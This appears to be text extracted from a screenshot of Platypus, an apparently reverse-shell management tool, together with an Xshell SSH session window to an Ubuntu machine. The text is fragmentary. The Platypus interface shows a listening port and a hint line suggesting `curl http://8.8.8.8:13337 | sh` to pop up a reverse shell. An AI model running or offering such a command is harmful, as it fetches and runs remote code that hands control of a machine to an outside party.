 Platypus
13337
Add server
13338
13337
Warning
You can use `curl http://8.8.8.8:13337 | sh` to popup a reverse shell.
Address OS Username Online Time Action
No Data
Ubuntu Desktop x64 20.04.1 - polaris@ubuntu:~ - Xshell 7 (Free for Home/School)
File Edit View Tools Tab Window Help
1 Ubuntu Desktop x64 20.04.1 × +
~ »
ssh://polaris@192.168.88.129:22 SSH2 xterm 82x8 1,5 1 session CAP NUM